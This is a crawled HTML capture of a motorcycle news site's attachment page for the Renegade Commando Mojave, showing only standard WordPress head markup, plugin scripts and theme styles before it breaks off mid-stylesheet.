

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/attachment/2-32/
body_size: 16889
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Renegade Commando Mojave - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/attachment/2-32/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Renegade Commando Mojave - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/attachment/2-32/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/09/2-4.jpeg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/09/2-4.jpeg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="440" />
<meta property="og:image:alt" content="Renegade Commando Mojave" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Renegade Commando Mojave - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2017/09/2-4.jpeg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Renegade Commando Mojave Comments Feed" href="https://www.motorcyclediaries.in/bike-news/um-bikes/renegade-commando-mojave/attachment/2-32/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"538555cdb4","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"538555cdb4","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/3904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=3904' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fum-bikes%2Frenegade-commando-mojave%2Fattachment%2F2-32%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fum-bikes%2Frenegade-commando-mojave%2Fattachment%2F2-32%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57903af20c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
